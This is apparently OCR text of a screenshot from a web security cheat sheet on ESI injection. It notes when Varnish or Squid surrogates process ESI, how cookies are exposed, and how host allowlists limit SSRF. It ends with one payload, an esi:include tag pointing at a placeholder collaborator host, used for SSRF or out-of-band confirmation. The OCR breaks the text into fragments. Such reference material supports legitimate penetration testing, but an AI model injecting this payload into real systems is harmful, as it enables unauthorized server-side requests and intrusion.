
Cookies
- whether ESI sees the request’s cookies
Upstream headers required
- surrogate only
processes ESI when application sends
Surrogate-
(Varnish/Squid). If it
Control: content="ESI/1.0"
doesn’t, ESI is dormant.
Host allowlist
- only configured hosts can be
targets; restricts SSRF to whatever’s
src=
whitelisted.
Attack patterns
SSRF / OOB confirmation
<
esi:include
src
=
"
http://
<
COLLAB>
"
/>